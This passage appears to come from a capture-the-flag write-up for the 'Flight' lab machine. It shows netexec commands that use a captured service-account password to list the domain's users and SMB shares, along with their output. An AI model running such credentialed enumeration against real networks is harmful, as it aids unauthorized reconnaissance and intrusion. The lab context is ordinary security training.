 Exploit-DB Google Hacking DB
┌──(root㉿kali)-[~/Desktop/flight]
└─# nxc smb 10.10.11.187 -u 'SVC_APACHE' -p 'S@Ss!K@*t13' --users
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1
:False) (Null Auth:True)
SMB 10.10.11.187 445 G0 [+] flight.htb\SVC_APACHE:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.187 445 G0 Administrator 2022-09-22 20:17:02 0 Built-in account for administering the
 computer/domain
SMB 10.10.11.187 445 G0 Guest <never> 0 Built-in account for guest access to t
he computer/domain
SMB 10.10.11.187 445 G0 krbtgt 2022-09-22 19:48:01 0 Key Distribution Center Service Accoun
t
SMB 10.10.11.187 445 G0 S.Moon 2022-09-22 20:08:22 0 Junion Web Developer
SMB 10.10.11.187 445 G0 R.Cold 2022-09-22 20:08:22 0 HR Assistant
SMB 10.10.11.187 445 G0 G.Lors 2022-09-22 20:08:22 0 Sales manager
SMB 10.10.11.187 445 G0 L.Kein 2022-09-22 20:08:22 0 Penetration tester
SMB 10.10.11.187 445 G0 M.Gold 2022-09-22 20:08:22 0 Sysadmin
SMB 10.10.11.187 445 G0 C.Bum 2022-09-22 20:08:22 0 Senior Web Developer
SMB 10.10.11.187 445 G0 W.Walker 2022-09-22 20:08:22 0 Payroll officer
SMB 10.10.11.187 445 G0 I.Francis 2022-09-22 20:08:22 0 Nobody knows why he's here
SMB 10.10.11.187 445 G0 D.Truff 2022-09-22 20:08:22 0 Project Manager
SMB 10.10.11.187 445 G0 V.Stevens 2022-09-22 20:08:22 0 Secretary
SMB 10.10.11.187 445 G0 svc_apache 2022-09-22 20:08:23 0 Service Apache web
SMB 10.10.11.187 445 G0 O.Possum 2022-09-22 20:08:23 0 Helpdesk
SMB 10.10.11.187 445 G0 [*] Enumerated 15 local users: flight
┌──(root㉿kali)-[~/Desktop/flight]
└─# nxc smb 10.10.11.187 -u 'SVC_APACHE' -p 'S@Ss!K@*t13' --shares
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1
:False) (Null Auth:True)
SMB 10.10.11.187 445 G0 [+] flight.htb\SVC_APACHE:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [*] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ